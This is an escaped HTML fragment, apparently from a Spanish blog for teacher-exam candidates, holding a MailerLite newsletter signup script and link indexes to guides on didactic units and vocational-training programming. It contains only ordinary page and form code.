\u003Ch4\u003EYa estás dentro del Rincón Sublime.\u003C\/h4\u003E\n                \u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp\u003ERevisa tu correo.\u003Cbr \/\u003EEn unos minutos recibirás el primer mensaje con lo que no se puede decir públicamente.\u003C\/p\u003E\n\u003Cp\u003ESi no lo ves, mira en promociones o spam. A veces lo que vale la pena no llega directo.\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n          \u003C\/div\u003E\n        \u003C\/div\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n\n  \n\n  \n  \n  \u003Cscript\u003E\n    function ml_webform_success_25909724() {\n      var $ = ml_jQuery || jQuery;\n      $('.ml-subscribe-form-25909724 .row-success').show();\n      $('.ml-subscribe-form-25909724 .row-form').hide();\n    }\n      \u003C\/script\u003E\n  \n  \n      \u003Cscript src=\"https:\/\/groot.mailerlite.com\/js\/w\/webforms.min.js?v176e10baa5e7ed80d35ae235be3d5024\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n        \u003Cscript\u003E\n            fetch(\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/takel\")\n        \u003C\/script\u003E\n  \n  \u003Cscript\u003E\n  document.addEventListener(\"DOMContentLoaded\", function() {\n    var emailField = document.querySelector('#mlb2-25909724 input[type=\"email\"]');\n    if (emailField \u0026\u0026 !emailField.value) {\n      emailField.placeholder = \"Tu mejor email\";\n    }\n  });\n\u003C\/script\u003E\n  \n  \u003Cdiv class=\"MsoNormal\" style=\"font-family: arial;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003E\u003Cp data-end=\"1319\" data-start=\"1266\" style=\"text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003Ci style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; text-align: left;\"\u003ECÓMO HACER UNA UNIDAD DIDÁCTICA \/ SITUACIÓN DE APRENDIZAJE\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Cdiv style=\"border: 2.25pt solid black; padding: 1pt 4pt; text-align: left;\"\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situación de aprendizaje o Unidad didáctica en las oposiciones de 2026-2027?\u003C\/a\u003E\u003Cspan style=\"color: red; font-weight: 700;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado ENERO 2026\u003C\/span\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"background-color: white; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EEl desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica.\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE\u003Cspan\u003E\u0026nbsp;2025\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003ENormativa para las oposiciones 2026\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE 2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003EApartados de la unidad didáctica \/\u0026nbsp;situación de aprendizaje\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/justificacion-unidad-didactica-oposiciones.html\"\u003EJustificación\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/contexto-situaciones-aprendizaje.html\"\u003EContexto\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html\"\u003ECompetencias\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html\"\u003EObjetivos\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/contenidos-unidad-dicactica-oposiciones-secundaria.html\"\u003ESaberes\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/metodologia-unidad-didactica-oposiciones-secundaria.html\"\u003EMetodología\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/evaluacion-unidad-didactica-oposiciones-secundaria.html\"\u003EEvaluación\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003Es\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/atencion-diversidad-undiad-didactica-oposiciones.html\"\u003EAtención a la diversidad\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/bibliografia-legislacion-unidad-didactica-oposiciones.html\" style=\"text-align: left;\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial; text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb style=\"font-family: arial; text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003E)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi quieres más consejos puedes seguirme en instagram:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/escuelasublime\/\" style=\"font-family: arial;\"\u003E@escuelasublime\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci style=\"text-align: justify;\"\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: left;\"\u003ECÓMO HACER UNA PROGRAMACIÓN DIDÁCTICA \u003Cspan style=\"color: #6aa84f;\"\u003EFORMACIÓN PROFESIONAL\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"border: 2.25pt solid rgb(112, 173, 71); padding: 1pt 4pt;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/errores-programacion-didactica.html\"\u003E8 errores en la elaboración de la programación\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre 2025)\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/10\/normativa-programacion-formacion-profesional.html\"\u003ENormativa formación profesional\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2025\/09\/curso-de-programacion-didactica-para-fp.html\" style=\"font-weight: 400;\"\u003ECurso para la programación didáctica en FP\u003C\/a\u003E\u003Cspan style=\"color: black; font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red; font-weight: 400;\"\u003E\u003Cb\u003ENUEVO\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cu\u003EApartados de la programación didáctica FP\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: blue; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar--programacion-didactica-secundaria-fp-2018-indice-portada.html\"\u003ELa portada y el índice.\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/justificacion-programacion-didactica-oposiciones-secundaria-2018-formacion-profesional.html\"\u003EJustificación\u0026nbsp;\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contexto-programacion-didactica-oposiciones-secundaria-formacion-profesional.html\"\u003EContexto\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-weight: 400; orphans: 2; widows: 2;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2023\/10\/legislacion-para-las-oposiciones-2024.html\"\u003EMarco normativo en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/competencias-programacion-didactica-oposicion-formacion-profesional.html\"\u003ECompetencias en FP\u003C\/a\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/objetivos-resultados-aprendizaje-programacion-didactica-formacion-profesional-oposiciones.html\"\u003EObjetivos y resultados aprendizaje en FP\u003C\/a\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/05\/los-contenidos-en-la-programacion.html\"\u003EContenidos en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre 2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/metodologia-programacion-oposiciones.html\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EMetodología\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre 2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 